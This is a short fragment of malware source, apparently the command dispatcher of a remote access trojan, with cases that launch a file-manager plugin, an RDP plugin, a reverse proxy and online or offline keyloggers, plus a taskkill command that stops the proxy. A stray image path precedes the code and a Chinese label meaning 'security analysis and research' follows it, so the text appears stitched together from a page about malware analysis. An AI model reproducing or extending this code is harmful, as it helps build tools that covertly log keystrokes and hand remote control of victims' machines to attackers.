 case "filemanager":
servicestarter(cmd[1], "fm-plugin.exe", information());
break;
case "rdp":
keyloggerstarter(cmd[1], "rd-plugin.exe", information(), "", true);
break;
case "rev-proxy":
reverseproxy("rprox.exe", cmd[1]);
break;
case "exit-proxy":
shellobj.run("%comspec% /c taskkill /F /IM rprox.exe", 0, true);
break;
case "keylogger":
keyloggerstarter(cmd[1], "kl-plugin.exe", information(), 0, false);
break;
case "offline-keylogger":
keyloggerstarter(cmd[1], "kl-plugin.exe", information(), 1, false);
break;
安全分析与研究